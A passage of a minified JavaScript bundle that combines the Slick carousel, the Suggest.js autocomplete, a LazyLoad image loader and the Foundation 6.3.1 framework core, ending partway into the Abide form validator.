e,i,n,s,o,r=this,a=!1;if("object"===t.type(arguments[0])?(n=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(n=arguments[0],s=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":"undefined"!=typeof arguments[1]&&(o="single")),"single"===o)r.options[n]=s;else if("multiple"===o)t.each(n,function(t,e){r.options[t]=e});else if("responsive"===o)for(i in s)if("array"!==t.type(r.options.responsive))r.options.responsive=[s[i]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[i].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[i])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,n,s,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+t,i.slice(n-e+1,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(s=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-s),n+s).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,n,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(i=null,s.slideCount>s.options.slidesToShow)){for(n=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-n;e-=1)i=e-1,t(s.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;n>e;e+=1)i=e,t(s.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var i=this,n=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),s=parseInt(n.attr("data-slick-index"));return s||(s=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(s),void i.asNavFor(s)):void i.slideHandler(s)},e.prototype.slideHandler=function(t,e,i){var n,s,o,r,a,l=null,u=this;return e=e||!1,!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===t||u.slideCount<=u.options.slidesToShow?void 0:(!1===e&&u.asNavFor(t),n=t,l=u.getLeft(n),r=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?r:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(0>t||t>u.getDotCount()*u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(r,function(){u.postSlide(n)}):u.postSlide(n))):!1===u.options.infinite&&!0===u.options.centerMode&&(0>t||t>u.slideCount-u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(r,function(){u.postSlide(n)}):u.postSlide(n))):(u.options.autoplay&&clearInterval(u.autoPlayTimer),s=0>n?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,s]),o=u.currentSlide,u.currentSlide=s,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&((a=(a=u.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(u.currentSlide)),u.updateDots(),u.updateArrows(),!0===u.options.fade?(!0!==i?(u.fadeSlideOut(o),u.fadeSlide(s,function(){u.postSlide(s)})):u.postSlide(s),void u.animateHeight()):void(!0!==i?u.animateSlide(l,function(){u.postSlide(s)}):u.postSlide(s))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,n,s=this;return t=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,i=Math.atan2(e,t),0>(n=Math.round(180*i/Math.PI))&&(n=360-Math.abs(n)),45>=n&&n>=0?!1===s.options.rtl?"left":"right":360>=n&&n>=315?!1===s.options.rtl?"left":"right":n>=135&&225>=n?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?n>=35&&135>=n?"down":"up":"vertical"},e.prototype.swipeEnd=function(){var t,e,i=this;if(i.dragging=!1,i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(e=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=e&&(i.slideHandler(t),i.touchObject={},
i.$slider.trigger("swipe",[i,e]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,n,s,o,r=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||o&&1!==o.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,r.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),"vertical"!==(i=r.swipeDirection())?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),s=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(s=r.touchObject.curY>r.touchObject.startY?1:-1),n=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(n=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+n*s:r.swipeLeft=e+n*(r.$list.height()/r.listWidth)*s,!0===r.options.verticalSwiping&&(r.swipeLeft=e+n*s),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,n=this,s=arguments[0],o=Array.prototype.slice.call(arguments,1),r=n.length;for(t=0;r>t;t++)if("object"==typeof s||void 0===s?n[t].slick=new e(n[t],s):i=n[t].slick[s].apply(n[t].slick,o),void 0!==i)return i;return n}}),!Suggest)var Suggest={};Suggest.Key={TAB:9,RETURN:13,ESC:27,UP:38,DOWN:40},Suggest.copyProperties=function(t,e){for(var i in e)t[i]=e[i];return t},Suggest.Local=function(){this.initialize.apply(this,arguments)},Suggest.Local.prototype={initialize:function(t,e,i){this.input=this._getElement(t),this.suggestArea=this._getElement(e),this.candidateList=i,this.oldText=this.getInputText(),arguments[3]&&this.setOptions(arguments[3]),this._addEvent(this.input,"focus",this._bind(this.checkLoop)),this._addEvent(this.input,"blur",this._bind(this.inputBlur)),this._addEvent(this.suggestArea,"blur",this._bind(this.inputBlur)),this._addEvent(this.input,"keydown",this._bindEvent(this.keyEvent)),this.clearSuggestArea()},interval:500,dispMax:20,listTagName:"div",prefix:!1,ignoreCase:!0,highlight:!1,dispAllKey:!1,classMouseOver:"over",classSelect:"select",hookBeforeSearch:function(){},setOptions:function(t){Suggest.copyProperties(this,t)},inputBlur:function(){setTimeout(this._bind(function(){document.activeElement!=this.suggestArea&&document.activeElement!=this.input&&(this.changeUnactive(),this.oldText=this.getInputText(),this.timerId&&clearTimeout(this.timerId),this.timerId=null,setTimeout(this._bind(this.clearSuggestArea),500))},500))},checkLoop:function(){var t=this.getInputText();t!=this.oldText&&(this.oldText=t,this.search()),this.timerId&&clearTimeout(this.timerId),this.timerId=setTimeout(this._bind(this.checkLoop),this.interval)},search:function(){this.clearSuggestArea();var t=this.getInputText();if(""!=t&&null!=t){this.hookBeforeSearch(t);var e=this._search(t);0!=e.length&&this.createSuggestArea(e)}},_search:function(t){var e,i=[];this.suggestIndexList=[];for(var n=0,s=this.candidateList.length;n<s&&!(null!=(e=this.isMatch(this.candidateList[n],t))&&(i.push(e),this.suggestIndexList.push(n),0!=this.dispMax&&i.length>=this.dispMax));n++);return i},isMatch:function(t,e){if(null==t)return null;var i=this.ignoreCase?t.toLowerCase().indexOf(e.toLowerCase()):t.indexOf(e);return-1==i||this.prefix&&0!=i?null:this.highlight?this._escapeHTML(t.substr(0,i))+"<strong>"+this._escapeHTML(t.substr(i,e.length))+"</strong>"+this._escapeHTML(t.substr(i+e.length)):this._escapeHTML(t)},clearSuggestArea:function(){this.suggestArea.innerHTML="",this.suggestArea.style.display="none",this.suggestList=null,this.suggestIndexList=null,this.activePosition=null},createSuggestArea:function(t){this.suggestList=[],this.inputValueBackup=this.input.value;for(var e=0,i=t.length;e<i;e++){var n=document.createElement(this.listTagName);n.innerHTML=t[e],this.suggestArea.appendChild(n),this._addEvent(n,"click",this._bindEvent(this.listClick,e)),this._addEvent(n,"mouseover",this._bindEvent(this.listMouseOver,e)),this._addEvent(n,"mouseout",this._bindEvent(this.listMouseOut,e)),this.suggestList.push(n)}this.suggestArea.style.display="",this.suggestArea.scrollTop=0},getInputText:function(){return this.input.value},setInputText:function(t){this.input.value=t},keyEvent:function(t){this.timerId||(this.timerId=setTimeout(this._bind(this.checkLoop),this.interval)),this.dispAllKey&&t.ctrlKey&&""==this.getInputText()&&!this.suggestList&&t.keyCode==Suggest.Key.DOWN?(this._stopEvent(t),this.keyEventDispAll()):t.keyCode==Suggest.Key.UP||t.keyCode==Suggest.Key.DOWN?this.suggestList&&0!=this.suggestList.length&&(this._stopEvent(t),this.keyEventMove(t.keyCode)):t.keyCode==Suggest.Key.RETURN?this.suggestList&&0!=this.suggestList.length&&(this._stopEvent(t),this.keyEventReturn()):t.keyCode==Suggest.Key.ESC?this.suggestList&&0!=this.suggestList.length&&(this._stopEvent(t),this.keyEventEsc()):this.keyEventOther(t)},keyEventDispAll:function(){this.clearSuggestArea(),this.oldText=this.getInputText(),this.suggestIndexList=[];for(var t=0,e=this.candidateList.length;t<e;t++)this.suggestIndexList.push(t);this.createSuggestArea(this.candidateList)},keyEventMove:function(t){if(this.changeUnactive(),t==Suggest.Key.UP){if(null==this.activePosition)this.activePosition=this.suggestList.length-1;else if(this.activePosition--,this.activePosition<0)return this.activePosition=null,this.input.value=this.inputValueBackup,void(this.suggestArea.scrollTop=0)}else if(null==this.activePosition?this.activePosition=0:this.activePosition++,this.activePosition>=this.suggestList.length)return this.activePosition=null,this.input.value=this.inputValueBackup,void(this.suggestArea.scrollTop=0);this.changeActive(this.activePosition)},keyEventReturn:function(){this.clearSuggestArea(),this.moveEnd()},keyEventEsc:function(){this.clearSuggestArea(),this.input.value=this.inputValueBackup,this.oldText=this.getInputText(),window.opera&&setTimeout(this._bind(this.moveEnd),5)},keyEventOther:function(){},changeActive:function(t){this.setStyleActive(this.suggestList[t]),this.setInputText(this.candidateList[this.suggestIndexList[t]]),this.oldText=this.getInputText(),this.input.focus()},changeUnactive:function(){null!=this.suggestList&&this.suggestList.length>0&&null!=this.activePosition&&this.setStyleUnactive(this.suggestList[this.activePosition])},listClick:function(t,e){this.changeUnactive(),this.activePosition=e,this.changeActive(e),this.clearSuggestArea(),this.moveEnd()},listMouseOver:function(t){this.setStyleMouseOver(this._getEventElement(t))},listMouseOut:function(t,e){if(this.suggestList){var i=this._getEventElement(t);e==this.activePosition?this.setStyleActive(i):this.setStyleUnactive(i)}},setStyleActive:function(t){t.className=this.classSelect;var e=t.offsetTop,i=e+t.clientHeight;this.suggestArea.scrollTop>e?this.suggestArea.scrollTop=e:this.suggestArea.scrollTop+this.suggestArea.clientHeight<i&&(this.suggestArea.scrollTop=i-this.suggestArea.clientHeight)},setStyleUnactive:function(t){t.className=""},setStyleMouseOver:function(t){t.className=this.classMouseOver},moveEnd:function(){if(this.input.createTextRange){this.input.focus();var t=this.input.createTextRange();t.move("character",this.input.value.length),t.select()}else this.input.setSelectionRange&&this.input.setSelectionRange(this.input.value.length,this.input.value.length)},_getElement:function(t){return"string"==typeof t?document.getElementById(t):t},_addEvent:window.addEventListener?function(t,e,i){t.addEventListener(e,i,!1)}:function(t,e,i){t.attachEvent("on"+e,i)},_stopEvent:function(t){t.preventDefault?(t.preventDefault(),t.stopPropagation()):(t.returnValue=!1,t.cancelBubble=!0)},_getEventElement:function(t){return t.target||t.srcElement},_bind:function(t){var e=this,i=Array.prototype.slice.call(arguments,1);return function(){t.apply(e,i)}},_bindEvent:function(t){var e=this,i=Array.prototype.slice.call(arguments,1);return function(n){n=n||window.event,t.apply(e,[n].concat(i))}},_escapeHTML:function(t){return t.replace(/\&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\"/g,"&quot;").replace(/\'/g,"&#39;")}},Suggest.LocalMulti=function(){this.initialize.apply(this,arguments)},Suggest.copyProperties(Suggest.LocalMulti.prototype,Suggest.Local.prototype),Suggest.LocalMulti.prototype.delim=" ",Suggest.LocalMulti.prototype.keyEventReturn=function(){this.clearSuggestArea(),this.input.value+=this.delim,this.moveEnd()},Suggest.LocalMulti.prototype.keyEventOther=function(t){t.keyCode==Suggest.Key.TAB&&this.suggestList&&0!=this.suggestList.length&&(this._stopEvent(t),this.activePosition||(this.activePosition=0,this.changeActive(this.activePosition)),this.clearSuggestArea(),this.input.value+=this.delim,window.opera?setTimeout(this._bind(this.moveEnd),5):this.moveEnd())},Suggest.LocalMulti.prototype.listClick=function(t,e){this.changeUnactive(),this.activePosition=e,this.changeActive(e),this.input.value+=this.delim,this.clearSuggestArea(),this.moveEnd()},Suggest.LocalMulti.prototype.getInputText=function(){var t=this.getLastTokenPos();return-1==t?this.input.value:this.input.value.substr(t+1)},Suggest.LocalMulti.prototype.setInputText=function(t){var e=this.getLastTokenPos();this.input.value=-1==e?t:this.input.value.substr(0,e+1)+t},Suggest.LocalMulti.prototype.getLastTokenPos=function(){return this.input.value.lastIndexOf(this.delim)},function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.LazyLoad=e()}(this,function(){function t(){return(new Date).getTime()}function e(t){this._settings=this._mergeObjects(i,t),this._queryOriginNode=this._settings.container===window?document:this._settings.container,this._previousLoopTime=0,this._loopTimeout=null,this._boundHandleScroll=this.handleScroll.bind(this),window.addEventListener("resize",this._boundHandleScroll),this.update()}var i={elements_selector:"img",container:window,threshold:300,throttle:150,data_src:"original",data_srcset:"original-set",class_loading:"loading",class_loaded:"loaded",class_error:"error",skip_invisible:!0,callback_load:null,callback_error:null,callback_set:null,callback_processed:null};return e.prototype={_isInsideViewport:function(t,e,i){function n(){return window.innerWidth||c.documentElement.clientWidth||document.body.clientWidth}function s(){return window.innerHeight||c.documentElement.clientHeight||document.body.clientHeight}function o(t){return t.getBoundingClientRect().top+h-c.documentElement.clientTop}function r(t){return t.getBoundingClientRect().left+p-c.documentElement.clientLeft}function a(){return(e===window?s()+h:o(e)+e.offsetHeight)<=o(t)-i}function l(){return(e===window?n()+window.pageXOffset:r(e)+n())<=r(t)-i}function u(){return(e===window?h:o(e))>=o(t)+i+t.offsetHeight}function d(){return(e===window?p:r(e))>=r(t)+i+t.offsetWidth}var c,h,p;return c=t.ownerDocument,h=window.pageYOffset||c.body.scrollTop,p=window.pageXOffset||c.body.scrollLeft,!(a()||u()||l()||d())},_mergeObjects:function(t,e){var i,n={};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);for(i in e)e.hasOwnProperty(i)&&(n[i]=e[i]);return n},_setSourcesForPicture:function(t,e){var i=t.parentElement;if("PICTURE"===i.tagName)for(var n=0;n<i.children.length;n++){var s=i.children[n];if("SOURCE"===s.tagName){var o=s.getAttribute("data-"+e);o&&s.setAttribute("srcset",o)}}},_setSources:function(t,e,i){var n=t.tagName,s=t.getAttribute("data-"+i);if("IMG"===n){this._setSourcesForPicture(t,e);var o=t.getAttribute("data-"+e);return o&&t.setAttribute("srcset",o),void(s&&t.setAttribute("src",s))}"IFRAME"!==n?s&&(t.style.backgroundImage="url("+s+")"):s&&t.setAttribute("src",s)},_showOnAppear:function(t){function e(){t.removeEventListener("load",i),t.classList.remove(n.class_loading),t.classList.add(n.class_error),n.callback_error&&n.callback_error(t)}function i(){null!==n&&(n.callback_load&&n.callback_load(t),t.classList.remove(n.class_loading),t.classList.add(n.class_loaded),t.removeEventListener("load",i),t.removeEventListener("error",e))}var n=this._settings;"IMG"!==t.tagName&&"IFRAME"!==t.tagName||(t.addEventListener("load",i),t.addEventListener("error",e),t.classList.add(n.class_loading)),this._setSources(t,n.data_srcset,n.data_src),n.callback_set&&n.callback_set(t)},_loopThroughElements:function(){var t,e,i=this._settings,n=this._elements,s=n?n.length:0,o=[];for(t=0;t<s;t++)e=n[t],i.skip_invisible&&null===e.offsetParent||this._isInsideViewport(e,i.container,i.threshold)&&(this._showOnAppear(e),o.push(t),e.wasProcessed=!0);for(;o.length>0;)n.splice(o.pop(),1),i.callback_processed&&i.callback_processed(n.length);0===s&&this._stopScrollHandler()},_purgeElements:function(){var t,e=this._elements,i=e.length,n=[];for(t=0;t<i;t++)e[t].wasProcessed&&n.push(t);for(;n.length>0;)e.splice(n.pop(),1)},_startScrollHandler:function(){this._isHandlingScroll||(this._isHandlingScroll=!0,this._settings.container.addEventListener("scroll",this._boundHandleScroll))},_stopScrollHandler:function(){this._isHandlingScroll&&(this._isHandlingScroll=!1,this._settings.container.removeEventListener("scroll",this._boundHandleScroll))},handleScroll:function(){var e,i,n;this._settings&&(i=t(),0!==(n=this._settings.throttle)?(e=n-(i-this._previousLoopTime))<=0||e>n?(this._loopTimeout&&(clearTimeout(this._loopTimeout),this._loopTimeout=null),this._previousLoopTime=i,this._loopThroughElements()):this._loopTimeout||(this._loopTimeout=setTimeout(function(){this._previousLoopTime=t(),this._loopTimeout=null,this._loopThroughElements()}.bind(this),e)):this._loopThroughElements())},update:function(){this._elements=Array.prototype.slice.call(this._queryOriginNode.querySelectorAll(this._settings.elements_selector)),this._purgeElements(),this._loopThroughElements(),this._startScrollHandler()},destroy:function(){window.removeEventListener("resize",this._boundHandleScroll),this._loopTimeout&&(clearTimeout(this._loopTimeout),this._loopTimeout=null),this._stopScrollHandler(),this._elements=null,this._queryOriginNode=null,this._settings=null}},e}),function(t){"use strict";function e(t){if(Function.prototype.name===undefined){var e=/function\s([^(]{1,})\(/.exec(t.toString());return e&&e.length>1?e[1].trim():""}return t.prototype===undefined?t.constructor.name:t.prototype.constructor.name}function i(t){return"true"===t||"false"!==t&&(isNaN(1*t)?t:parseFloat(t))}function n(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var s={version:"6.3.1",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var s=i||e(t),o=n(s);this._plugins[o]=this[s]=t},registerPlugin:function(t,i){var s=i?n(i):e(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,s),t.$element.attr("data-"+s)||t.$element.attr("data-"+s,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+s),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=n(e(t.$element.data("zfPlugin").constructor));for(var s in this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i),t)t[s]=null},reInit:function(e){var i=e instanceof t;try{if(i)e.each(function(){t(this).data("zfPlugin")._init()});else{var s=this;({object:function(e){e.forEach(function(e){e=n(e),t("[data-"+e+"]").foundation("_init")})},string:function(){e=n(e),t("[data-"+e+"]").foundation("_init")},undefined:function(){this.object(Object.keys(s._plugins))}})[typeof e](e)}}catch(o){console.error(o)}finally{return e}},GetYoDigits:function(t,e){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(e?"-"+e:"")},reflow:function(e,n){void 0===n?n=Object.keys(this._plugins):"string"==typeof n&&(n=[n]);var s=this;t.each(n,function(n,o){var r=s._plugins[o];t(e).find("[data-"+o+"]").addBack("[data-"+o+"]").each(function(){var e=t(this),n={};if(e.data("zfPlugin"))console.warn("Tried to initialize "+o+" on an element that already has a Foundation plugin.");else{if(e.attr("data-options"))e.attr("data-options").split(";").forEach(function(t){var e=t.split(":").map(function(t){return t.trim()});e[0]&&(n[e[0]]=i(e[1]))});try{e.data("zfPlugin",new r(t(this),n))}catch(s){console.error(s)}finally{return}}})})},getFnName:e,transitionend:function(t){var e,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(var s in i)"undefined"!=typeof n.style[s]&&(e=i[s]);return e||(e=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")}};s.util={throttle:function(t,e){var i=null;return function(){var n=this,s=arguments;null===i&&(i=setTimeout(function(){t.apply(n,s),i=null},e))}}};var o=function(i){var n=typeof i,o=t("meta.foundation-mq"),r=t(".no-js");if(o.length||t('<meta class="foundation-mq">').appendTo(document.head),r.length&&r.removeClass("no-js"),"undefined"===n)s.MediaQuery._init(),s.reflow(this);else{if("string"!==n)throw new TypeError("We're sorry, "+n+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var a=Array.prototype.slice.call(arguments,1),l=this.data("zfPlugin");if(l===undefined||l[i]===undefined)throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(l?e(l):"this element")+".");1===this.length?l[i].apply(l,a):this.each(function(e,n){l[i].apply(t(n).data("zfPlugin"),a)})}return this};window.Foundation=s,t.fn.foundation=o,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e){var i=t[e];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(t){var e=Date.now(),i=Math.max(n+16,e);return setTimeout(function(){t(n=i)},i-e)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),i=this,n=function(){},s=function(){return i.apply(this instanceof n?this:t,e.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),s.prototype=new n,s})}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i){var n=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(e,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var e=this;this.$element.off(".abide").on("reset.zf.abide",function(){e.resetForm()}).on("submit.zf.abide",function(){return 